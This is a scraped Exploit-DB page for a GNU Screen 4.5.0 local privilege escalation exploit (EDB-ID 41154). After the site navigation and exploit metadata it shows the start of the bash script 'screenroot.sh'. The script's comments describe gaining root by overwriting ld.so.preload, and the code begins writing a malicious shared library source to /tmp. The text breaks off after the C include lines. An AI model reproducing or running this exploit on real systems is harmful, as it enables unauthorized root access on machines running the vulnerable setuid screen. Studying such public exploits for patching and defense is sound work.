 https://www.exploit-db.com/exploits/41154
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
EXPLOIT
DATABASE
GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
EDB Verified:
Author:
XIPHOS RESEARCH
LTD
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2017-01-25
Vulnerable App:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>